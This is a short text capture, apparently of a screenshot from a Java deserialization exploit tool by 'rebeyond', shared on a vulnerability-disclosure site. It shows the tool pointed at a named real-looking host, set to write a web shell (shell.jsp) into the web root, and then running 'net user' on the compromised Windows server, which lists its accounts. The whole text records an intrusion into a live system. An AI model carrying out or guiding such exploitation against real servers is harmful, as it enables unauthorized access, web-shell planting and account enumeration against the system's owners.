 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.96599.cn:8080/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WIN-R643H2I4D6T 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest sql
命令成功完成。
www.wooyun.org